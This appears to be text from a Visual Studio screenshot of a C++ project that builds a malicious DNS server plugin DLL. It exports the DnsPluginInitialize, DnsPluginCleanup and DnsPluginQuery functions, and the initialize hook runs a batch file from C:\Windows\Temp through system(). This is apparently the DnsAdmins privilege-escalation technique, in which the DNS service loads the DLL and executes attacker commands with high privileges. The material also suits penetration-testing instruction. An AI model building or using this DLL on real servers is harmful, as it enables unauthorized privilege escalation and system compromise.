 Win32Project1.cpp
Win32Project1 (Ámbito global) DnsPluginInitialize(PVOID a1, PVOID a2
1
2 #include "stdafx.h"
3 #include "stdlib.h"
4
5 #define DNS_PLUGIN_API __declspec ( dllexport )
6
7 #pragma comment(linker,"/EXPORT:DnsPluginInitialize=?DnsPluginInitialize@@YAHPEAX0@Z")
8 DNS_PLUGIN_API int DnsPluginInitialize(PVOID a1, PVOID a2) {
9 system("C:\\Windows\\Temp\\hola.bat");
10 return 0;
11 }
12
13 #pragma comment(linker,"/EXPORT:DnsPluginCleanup=?DnsPluginCleanup@@YAHXZ")
14 DNS_PLUGIN_API int DnsPluginCleanup() { return 0; }
15
16 #pragma comment(linker,"/EXPORT:DnsPluginQuery=?DnsPluginQuery@@YAHPEAX000@Z")
17 DNS_PLUGIN_API int DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4) { return 0; }
Explorador de soluciones
Buscar en Explorador de soluciones
Solución "Win32Project1" (1 de 1 pro
Win32Project1
Referencias
Dependencias externas
Headerdateien
Quelldateien
dllmain.cpp
stdafx.cpp
Win32Project1.cpp
Ressourcendateien
ReadMe.txt